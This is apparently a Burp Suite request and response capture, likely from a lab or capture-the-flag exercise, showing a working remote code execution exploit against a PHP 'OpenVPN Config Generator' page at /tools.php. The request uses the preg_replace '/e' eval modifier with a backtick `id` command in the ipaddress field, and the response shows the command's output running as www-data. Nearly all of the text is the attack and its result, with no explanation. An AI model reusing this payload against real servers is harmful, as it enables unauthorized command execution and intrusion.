 3 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
POST request to /tools.php
Type Name Value
Cookie PHPSESSID dpi5j05b49ecbq25gj7ihgh9s5
Body pattern /vtun0/e
Body ipaddress `id`
Body text "openvpn": {
Body "vtun0": {
Body "local-address": {
Body "10.10.10.1": "''"
Body },
Body "local-port": "1337",
Body "mode": "site-to-site",
Body "openvpn-option": [
Body "--comp-lzo",
Body "--float",
Body "--ping 10",
Body "--ping-restart 20",
Body "--ping-timer-rem",
Body "--persist-tun",
Add
Remove
Up
Down
Response
Raw Headers Hex Render
345 <!-- /.col-lg-12 -->
346 </div>
347 <!-- /.row -->
348 <div class="row">
349 <div class="panel panel-default">
350 <div class="panel-heading">
351 <i class="fa fa-file-text fa-fw">
</i>
OpenVPN Config Generator
352 </div>
353 <!-- /.panel-heading -->
354 <div class="panel-body">
355 <p>
"openvpn": {<br />
356 "uid=33(www-data) gid=33(www-data) groups=33(www-data)<br />
357 ": {<br />
358 "local-address": {<br />
359 "10.10.10.1": "''"<br />
360 },<br />
361 "local-port": "1337",<br />
362 "mode": "site-to-site",<br />
363 "openvpn-option": [<br />